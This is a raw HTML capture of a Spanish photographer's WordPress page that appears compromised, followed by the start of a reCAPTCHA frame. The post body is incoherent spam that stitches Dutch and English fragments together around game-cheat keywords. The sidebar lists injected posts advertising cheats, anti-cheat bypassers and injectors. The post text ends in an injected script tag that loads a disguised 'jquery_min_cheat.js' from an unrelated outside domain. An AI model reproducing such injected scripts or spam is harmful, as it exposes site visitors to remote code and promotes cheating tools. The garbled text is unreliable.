subsidieregelingen te battlefield 2042 free cheat maken, terwijl het omgekeerde … niet, of veel minder voor zal komen, omdat de regelingen buiten Nederland in het algemeen veel slechter zijn. During the Harrowing of, these five ward skins are made available again. N early half of infertile couples could dramatically improve their chances of becoming parents by using a cheap angina drug, specialists have shown. It is completely enclosed and much smaller than the first one it may be closed on high-traffic days. Let Nedlands Yacht Club take care of everything while you relax and<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"30762","rooturl":"https://alfonsduran.com","loveNonce":"9ae86e1f85"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"30762","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"9ae86e1f85","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '47fdebc919',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '47fdebc919',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q6fpanajpq0d
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
